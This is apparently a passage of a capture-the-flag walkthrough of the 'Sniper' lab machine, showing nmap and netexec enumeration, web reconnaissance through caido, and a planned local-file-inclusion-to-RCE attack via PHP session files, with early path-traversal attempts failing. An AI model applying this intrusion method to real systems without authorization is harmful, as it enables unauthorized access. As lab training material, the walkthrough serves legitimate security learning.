# Nmap 7.94SVN scan initiated Thu Mar 20 09:00:51 2025 as: nmap -p80,135,139,445,49667 -sCV -n -Pn --disable-arp-ping -oN targeted 10.129.229.6Nmap scan report for 10.129.229.6Host is up (0.13s latency).PORT STATE SERVICE VERSION80/tcp open http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0|_http-title: Sniper Co.| http-methods:|_ Potentially risky methods: TRACE135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds?49667/tcp open msrpc Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:| smb2-time:| date: 2025-03-20T15:01:54|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not required|_clock-skew: 7h00m03sService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Thu Mar 20 09:02:27 2025 -- 1 IP address (1 host up) scanned in 96.38 seconds
139, 445 - SMB
Basic Information Gathering
Let’s start with the SMB port, as always, we start gathering information about the target by using a tool such as netexec
With this tool we can extract some information such as the host name, the domain (if exists) and the OS and SMB versions
nxc smb 10.129.229.6
Command Output
SMB 10.129.229.6 445 SNIPER [*] Windows 10 / Server 2019 Build 17763 x64 (name:SNIPER) (domain:Sniper) (signing:False) (SMBv1:False)
So, we know that the host may be a Windows 10 o Server 2019, and its name

Nothing new or interesting here, so let’s access to the Web from the browser

Browser-Based Inspection
Let’s see what the Wappalyzer Addon reports
Same as Whatweb
There is nothing interesting in the source code of the Web’s Home Page
We can check if this Website is running using PHP by requesting an index.php, which will probably be the current page
And it is
Before proceeding with any fuzzing, let’s try to list the all the content of this website and check its functionalities
To do this, we will create a project in caido to track all the HTTP Requests sent and check if there are any interesting entry points

There are two interesting sections
http://10.129.229.6/blog
The Download Section is static and has nothing
But there is something interesting if we select a language in the Language Section
There is a lang URL Parameter processed by the index.php of the Blog Page
The current value of the above parameter makes me think that an include or include_once php function may be used in the index.php script
If the processing of the lang parameter is not being properly sanitised, it could be leveraged to perform a Local File Inclusion (LFI)

http://10.129.229.6/user
It redirects us to a login.php


We have an option to sign up, and it takes us to a registration.php
So we can create an account and see what happens if we log in with this account
IMPORTANT
Note that all HTTP Traffic generated by the browser is being passed to caido, so later we can check all HTTP request and look for the interesting ones such as the possible LFI or these login and registration functions
Registration.php

After log in with the above credentials, we are redirected to the following page
We are logged in and a Session Cookie has been set, but we don’t seem to be able to do anything
Note that, the PHP directivesession.save_path indicates where PHP Session Cookies are stored on the system
If no value is set to the above parameter, the default path on Windows machines is %TEMP% i.e. \Windows\TEMP
The conventional name for each cookie is usually sess_<COOKIE_VALUE>
Exploitation
LFI to RCE via PHP Session Cookies
So, let’s check if there is a potential Local File Inclusion in the Lang URL parameter of the Blog page


First, we try with a basic Directory Path Traversal
But it does not work
The PHP script may uses a PHP function such as preg_replace or str_replace to delete any pattern related to ../ or ..\, so we can try the following one
But we got nothing either
